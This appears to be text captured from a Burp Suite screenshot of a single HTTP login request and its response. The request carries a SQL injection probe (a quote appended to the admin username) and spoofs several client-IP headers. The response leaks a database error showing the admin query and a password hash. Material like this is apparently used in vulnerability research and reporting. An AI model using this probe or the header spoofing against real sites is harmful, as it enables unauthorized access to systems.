 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9
10 Connection: close
11 Referer:
12 Cookie: SYS
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For:40.28.74.223
15 X-Forwarded-Host:40.28.74.223
16 X-Client-IP:40.28.74.223
17 X-remote-IP:40.28.74.223
18 X-remote-addr:40.28.74.223
19 True-Client-IP:40.28.74.223
20 X-Client-IP:40.28.74.223
21 Client-IP:40.28.74.223
22 X-Real-IP:40.28.74.223
23
24 user=admin%27&password=123&ImgCode=3434&Submit=+%B5%C7+%C2%BC+
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Vary: Accept-Encoding
4 Server: /7.5
5 X-Powered-
6 X-Powered-By:
7 Date: Wed, 12 Feb 2020 15:35:45 GMT
8 Connection: close
9 Content-Length: 201
10
11 </td></tr></table><b>Database error:</b> Invalid SQL: select *
from cms_admin where user='admin'' and
password='202cb962ac59075b964b07152d234b70'<br>
12 <b>MySQL Error
13 Session halted.
? < + > Type a search term matches
T9Sec
421 bytes | 84 millis